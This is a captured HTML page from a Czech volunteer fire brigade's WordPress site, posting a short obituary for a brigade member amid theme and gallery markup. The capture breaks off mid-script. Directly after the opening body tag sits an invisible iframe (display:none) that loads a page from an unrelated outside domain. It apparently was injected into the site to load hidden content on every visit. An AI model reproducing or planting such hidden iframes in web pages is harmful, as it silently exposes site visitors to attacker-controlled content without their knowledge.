

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sdh.petrvaldobec.cz/smutecni-oznameni-14/
body_size: 7250
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs-CZ"
	prefix="og: https://ogp.me/ns#" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="https://www.sdh.petrvaldobec.cz/xmlrpc.php" />

		<!-- All in One SEO 4.0.18 -->
		<title>Smuteční oznámení | Hasiči Petřvald</title>
		<link rel="canonical" href="https://www.sdh.petrvaldobec.cz/smutecni-oznameni-14/" />
		<meta property="og:site_name" content="Hasiči Petřvald | Sbor dobrovolných hasičů" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Smuteční oznámení | Hasiči Petřvald" />
		<meta property="og:url" content="https://www.sdh.petrvaldobec.cz/smutecni-oznameni-14/" />
		<meta property="article:published_time" content="2021-03-22T16:12:34Z" />
		<meta property="article:modified_time" content="2021-03-27T18:01:17Z" />
		<meta property="twitter:card" content="summary" />
		<meta property="twitter:domain" content="www.sdh.petrvaldobec.cz" />
		<meta property="twitter:title" content="Smuteční oznámení | Hasiči Petřvald" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#website","url":"https:\/\/www.sdh.petrvaldobec.cz\/","name":"Hasi\u010di Pet\u0159vald","description":"Sbor dobrovoln\u00fdch hasi\u010d\u016f","publisher":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#organization","name":"Hasi\u010di Pet\u0159vald","url":"https:\/\/www.sdh.petrvaldobec.cz\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#listItem","position":"1","item":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#item","name":"Home","description":"Sbor dobrovoln\u00fdch hasi\u010d\u016f","url":"https:\/\/www.sdh.petrvaldobec.cz\/"},"nextItem":"https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/#listItem","position":"2","item":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/#item","name":"Smute\u010dn\u00ed ozn\u00e1men\u00ed","url":"https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/"},"previousItem":"https:\/\/www.sdh.petrvaldobec.cz\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.sdh.petrvaldobec.cz\/author\/petr\/#author","url":"https:\/\/www.sdh.petrvaldobec.cz\/author\/petr\/","name":"Petr","image":{"@type":"ImageObject","@id":"https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d8bdb0d7f32434da13bb3caad5824c67?s=96&d=mm&r=g","width":"96","height":"96","caption":"Petr"}},{"@type":"WebPage","@id":"https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/#webpage","url":"https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/","name":"Smute\u010dn\u00ed ozn\u00e1men\u00ed | Hasi\u010di Pet\u0159vald","inLanguage":"cs-CZ","isPartOf":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#website"},"breadcrumb":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/#breadcrumblist"},"author":"https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/#author","creator":"https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/#author","datePublished":"2021-03-22T16:12:34+00:00","dateModified":"2021-03-27T18:01:17+00:00"},{"@type":"Article","@id":"https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/#article","name":"Smute\u010dn\u00ed ozn\u00e1men\u00ed | Hasi\u010di Pet\u0159vald","headline":"Smute\u010dn\u00ed ozn\u00e1men\u00ed","author":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/author\/petr\/#author"},"publisher":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#organization"},"datePublished":"2021-03-22T16:12:34+00:00","dateModified":"2021-03-27T18:01:17+00:00","articleSection":"Hlavn\u00ed str\u00e1nka","mainEntityOfPage":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/#webpage"},"isPartOf":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#articleImage","url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/uploads\/IMG_20210322_161313.jpg","width":"400","height":"533"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hasiči Petřvald &raquo; RSS zdroj" href="https://www.sdh.petrvaldobec.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hasiči Petřvald &raquo; RSS komentářů" href="https://www.sdh.petrvaldobec.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sdh.petrvaldobec.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.sdh.petrvaldobec.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sdh.petrvaldobec.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sdh.petrvaldobec.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Neukázněnost řidičů v obci' href='https://www.sdh.petrvaldobec.cz/neukaznenost-ridicu-v-obci/' />
<link rel='next' title='Petřvaldský průzkumník' href='https://www.sdh.petrvaldobec.cz/mladi-hasici/' />
<link rel='shortlink' href='https://www.sdh.petrvaldobec.cz/?p=8288' />
<link rel="alternate" type="application/json+oembed" href="https://www.sdh.petrvaldobec.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sdh.petrvaldobec.cz%2Fsmutecni-oznameni-14%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sdh.petrvaldobec.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sdh.petrvaldobec.cz%2Fsmutecni-oznameni-14%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.33" /> -->
<script type="text/javascript" src="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/script.js"></script>
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/nextgen_basic_slideshow.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/ngg_styles/nggallery.css?ver=2.2.33' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-8288 single-format-standard"><iframe style="display:none;" src="http://mihaloo.eu/pomoc"></iframe>
<div id="art-page-background-simple-gradient">
    <div id="art-page-background-gradient"></div>
</div>
<div id="art-page-background-glare">
    <div id="art-page-background-glare-image"></div>
</div>
<div id="art-main">
    <div class="art-sheet">
        <div class="art-sheet-tl"></div>
        <div class="art-sheet-tr"></div>
        <div class="art-sheet-bl"></div>
        <div class="art-sheet-br"></div>
        <div class="art-sheet-tc"></div>
        <div class="art-sheet-bc"></div>
        <div class="art-sheet-cl"></div>
        <div class="art-sheet-cr"></div>
        <div class="art-sheet-cc"></div>
        <div class="art-sheet-body">
            <div class="art-header">
                <div class="art-header-png"></div>
                <div class="art-header-jpeg"></div>
                <div class="art-logo">
                <h1 id="name-text" class="art-logo-name">
                        <a href="https://www.sdh.petrvaldobec.cz/">Hasiči Petřvald</a></h1>
                </div>
            </div>
            <div class="art-nav">
            	<div class="l"></div>
            	<div class="r"></div>
            	<div class="art-nav-center">
            	<ul class="art-menu">
            		<li><a href="https://www.sdh.petrvaldobec.cz/"><span class='l'></span><span class='r'></span><span class='t'>Úvod</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/kalendar-akci/"><span class='l'></span><span class='r'></span><span class='t'>Kalendář akcí</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/"><span class='l'></span><span class='r'></span><span class='t'>Jednotka</span></a>
<ul>
	<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/clenove/">Členové</a></li>
	<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/zasahy/">Zásahy</a></li>
	<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/technika/">Technika</a></li>
</ul>
</li>
<li><a href="https://www.sdh.petrvaldobec.cz/fotogalerie/"><span class='l'></span><span class='r'></span><span class='t'>Fotogalerie</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/videogalerie/"><span class='l'></span><span class='r'></span><span class='t'>Videogalerie</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/tfa/"><span class='l'></span><span class='r'></span><span class='t'>TFA</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/pozarni-sport/"><span class='l'></span><span class='r'></span><span class='t'>Požární sport</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/mladi-hasici/"><span class='l'></span><span class='r'></span><span class='t'>Mladí hasiči</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/historie-sboru/"><span class='l'></span><span class='r'></span><span class='t'>Historie sboru</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/kontakt/"><span class='l'></span><span class='r'></span><span class='t'>Kontakt</span></a></li>
            	</ul>
            	</div>
            </div>
            <div class="art-content-layout">
                <div class="art-content-layout-row">
                    <div class="art-layout-cell art-sidebar1">
                        <div class="art-block widget widget_nav_menu" id="nav_menu-3">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Pro členy</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="menu-pro-cleny-container"><ul id="menu-pro-cleny" class="menu"><li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://www.sdh.petrvaldobec.cz/dokumenty/">Dokumenty</a></li>
</ul></div>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget ngg_images" id="ngg-images-2">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Nové fotografie</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="ngg-widget entry-content">
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/TXTS9695.JPG"
           title=" "
           data-image-id='3815'
           class="ngg-fancybox" rel="4b03e89f0700c5a49b0ecd3a67789366"           ><img title="TXTS9695"
                 alt="TXTS9695"
                 src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/thumbs/thumbs_TXTS9695.JPG"
                 width="64"
                 height="42"
            /></a>
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/IMG_5130.JPG"
           title=" "
           data-image-id='3801'
           class="ngg-fancybox" rel="4b03e89f0700c5a49b0ecd3a67789366"           ><img title="IMG_5130"
                 alt="IMG_5130"
                 src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/thumbs/thumbs_IMG_5130.JPG"
                 width="64"
                 height="42"
            /></a>
    </div>


<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_nav_menu" id="nav_menu-2">
    <div class="art-block-body">
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="menu-vodotec-container"><ul id="menu-vodotec" class="menu"><li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a title="Vodoteč Lubina" href="http://app.pod.cz/portal/SaP/cz/pc/Mereni.aspx?id=300021342&#038;oid=1">Vodoteč Lubina</a></li>
</ul></div>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_slideshow" id="slideshow-2">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Slideshow</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="ngg_slideshow widget">
    

<div class="ngg-slideshow-image-list ngg-slideshow-nojs" id="ngg-slideshow-50ff4b7d5d75e99b18b3084b6c9aafe0-4144398100-image-list">
	<div id="ngg-image-0" class="ngg-gallery-slideshow-image" >
		<img data-image-id='97'
		     title=""
		     alt="fotka1"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/takticke-cviceni/fotka1.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-1" class="ngg-gallery-slideshow-image" >
		<img data-image-id='170'
		     title=""
		     alt="img_7027"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/15-skoleni-ndt/img_7027.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-2" class="ngg-gallery-slideshow-image" >
		<img data-image-id='195'
		     title=""
		     alt="img_8210"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-hartaman-2011/img_8210.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-3" class="ngg-gallery-slideshow-image" >
		<img data-image-id='415'
		     title=""
		     alt="vvh-2011-018"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/vyrocni-valna-hromada-2011/vvh-2011-018.jpg"
		     width="150"
		     height="113"/>
		</div> 
<div id="ngg-image-4" class="ngg-gallery-slideshow-image" >
		<img data-image-id='625'
		     title=""
		     alt="img_2022"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-hartaman-2012/img_2022.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-5" class="ngg-gallery-slideshow-image" >
		<img data-image-id='709'
		     title=""
		     alt="iron_fireman_2012_028"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/iron-fireman-2012/iron_fireman_2012_028.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-6" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2277'
		     title=""
		     alt="IMG_5270"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/odstraneni-prekazky-2015/IMG_5270.JPG"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-7" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2978'
		     title=""
		     alt="IMG_1476"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/takticke-cviceni-cepro-2018/IMG_1476.JPG"
		     width="80"
		     height="120"/>
		</div> 
<div id="ngg-image-8" class="ngg-gallery-slideshow-image" >
		<img data-image-id='3089'
		     title=""
		     alt="167A8676"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/vvh-2019/167A8676.JPG"
		     width="80"
		     height="120"/>
		</div> 
<div id="ngg-image-9" class="ngg-gallery-slideshow-image" >
		<img data-image-id='3587'
		     title=""
		     alt="167A6349"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-petrvald-2022/167A6349.JPG"
		     width="150"
		     height="100"/>
		</div> 
</div>
<div class="ngg-galleryoverview ngg-slideshow"
     id="ngg-slideshow-50ff4b7d5d75e99b18b3084b6c9aafe0-4144398100"
     data-placeholder="https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/placeholder.gif"
     style="max-width: 150px; max-height: 120px;">
	<div class="ngg-slideshow-loader"
	     id="ngg-slideshow-50ff4b7d5d75e99b18b3084b6c9aafe0-4144398100-loader"
	     style="width: 150px; height: 120px;">
		<img src="https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/images/loader.gif" alt=""/>
	</div>
</div>
<script type="text/javascript">
	jQuery('#ngg-slideshow-50ff4b7d5d75e99b18b3084b6c9aafe0-4144398100-image-list').hide().removeClass('ngg-slideshow-nojs');
	jQuery(function($) {
		jQuery('#ngg-slideshow-50ff4b7d5d75e99b18b3084b6c9aafe0-4144398100').nggShowSlideshow({
			id: '50ff4b7d5d75e99b18b3084b6c9aafe0',
			fx: 'fade',
			width: 150,
			height: 120,
			domain: 'https://www.sdh.petrvaldobec.cz/',
			timeout: 10000		});
	});
</script>
</div>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_text" id="text-3">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Počasí</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget"><center> <a href="http://www.slunecno.cz/"><img src="http://www.slunecno.cz/predpoved-na-web.php?m=2985&amp;p1=E6050C&amp;modern" alt="Počasí online" style="border: 0px;" /></a></div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    
                    </div>
                    <div class="art-layout-cell art-content">
                                                                            <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-8288 post type-post status-publish format-standard hentry category-hlavni-stranka" id="post-8288">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="https://www.sdh.petrvaldobec.cz/smutecni-oznameni-14/" rel="bookmark" title="Stálý odkaz na Smuteční oznámení">
                                           Smuteční oznámení                                          </a></h2>                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div class="page-restrict-output"><p style="text-align: center;">Oznamujeme,</p>
<p style="text-align: center;">že nás ve věku 47 let,</p>
<p style="text-align: center;">navždy opustila naše aktivní členka</p>
<p style="text-align: center;"><strong>Pavla Kolářová</strong></p>
<p style="text-align: center;">Děkujeme a nezapomeneme.</p>
<p style="text-align: center;">Sbor dobrovolných hasičů Petřvald</p>
<p style="text-align: center;">Foto zde: <a href="http://www.sdh.petrvaldobec.cz/fotogalerie/nggallery/2015/Poh%C5%99eb-Pavly">Pohřeb</a><br />
<a href="http://www.sdh.petrvaldobec.cz/wp-content/uploads/IMG_20210322_161313.jpg"><img class="aligncenter size-full wp-image-8289" src="http://www.sdh.petrvaldobec.cz/wp-content/uploads/IMG_20210322_161313.jpg" alt="" width="400" height="533" srcset="https://www.sdh.petrvaldobec.cz/wp-content/uploads/IMG_20210322_161313.jpg 400w, https://www.sdh.petrvaldobec.cz/wp-content/uploads/IMG_20210322_161313-225x300.jpg 225w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
</div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article " >
                                                                                                                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <p class="nocomments"> </p>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>    
                            
                    </div>
                    <div class="art-layout-cell art-sidebar2">
                        <div class="art-block widget widget_links" id="links-2">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Hasiči</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->

	<ul class='xoxo blogroll'>
<li><a href="http://www.hzsmsk.cz" target="_blank">HZSMSK Ostrava</a></li>
<li><a href="http://www.mslmh.cz/">MSLMH</a></li>
<li><a href="http://www.oshnj.cz/" target="_blank">OSH Nový Jičín</a></li>
<li><a href="http://www.pozary.cz" target="_blank">Požáry.cz</a></li>
<li><a href="http://www.dh.cz" target="_blank">SH ČMS</a></li>

	</ul>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_links" id="links-3">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Odkazy</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->


	<ul class='xoxo blogroll'>
<li><a href="https://hcsdhpetrvald.webnode.cz/" target="_blank">HC SDH</a></li>
<li><a href="https://www.msk.cz/" target="_blank">Moravskoslezský kraj</a></li>
<li><a href="http://www.petrvaldobec.cz">Obec Petřvald</a></li>
<li><a href="http://hasicipetrvald.rajce.idnes.cz/" target="_blank">Rajce.net &#8211; fotky</a></li>
<li><a href="https://www.youtube.com/channel/UCS0K9uT9wKoKY91t6yJMcdA?view_as=subscriber" title="Videa SDH Petřvald" target="_blank">Youtube &#8211; videa SDH</a></li>

	</ul>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_search" id="search-3">
    <div class="art-block-body">
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->

                                             <form method="get" name="searchform" action="https://www.sdh.petrvaldobec.cz/">
                                                <div class="search">
                                                    <input type="text" value="" name="s" style="width: 95%;" />
                                                    <span class="art-button-wrapper">
                                                        <span class="l"> </span>
                                                        <span class="r"> </span>
                                                        <input class="art-button" type="submit" name="search" value="Vyhledávání" />
                                                    </span>
                                                </div>
                                            </form>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    
                    </div>
                </div>
            </div>
            <div class="cleared"></div><div class="art-footer">
                <div class="art-footer-t"></div>
                <div class="art-footer-l"></div>
                <div class="art-footer-b"></div>
                <div class="art-footer-r"></div>
                <div class="art-footer-body">
                                    <div class="art-footer-text">
                      <p align="center">Web by <a href="http://2team.cz">2team.cz</a> 2017</p>                      
                  </div>
            		<div class="cleared"></div>
                </div>
            </div>
    		<div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
    <p class="art-page-footer"></p>
</div>
    <div id="wp-footer">
	        <!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.sdh.petrvaldobec.cz\/?photocrati_ajax=1","wp_home_url":"https:\/\/www.sdh.petrvaldobec.cz","wp_site_url":"https:\/\/www.sdh.petrvaldobec.cz","wp_root_url":"https:\/\/www.sdh.petrvaldobec.cz","wp_plugins_url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins","wp_content_url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content","wp_includes_url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.33'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_4b03e89f0700c5a49b0ecd3a67789366 = {"id":null,"source":"recent","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-2","sortorder":[],"display_settings":{"override_thumbnail_settings":"1","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":2,"number_of_columns":"4","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/html\/2team.savana-hosting.cz\/public_html\/sdhpetrvald\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","maximum_entity_count":2,"image_type":"thumb","show_thumbnail_link":false,"image_width":64,"image_height":42,"widget_setting_title":"Nov\u00e9 fotografie","widget_setting_before_widget":"<!-- begin_id -->ngg-images-2<!-- end_id --><!-- begin_class -->widget ngg_images<!-- end_class -->","widget_setting_before_title":"<!-- begin_title -->","widget_setting_after_widget":"<!-- end_widget 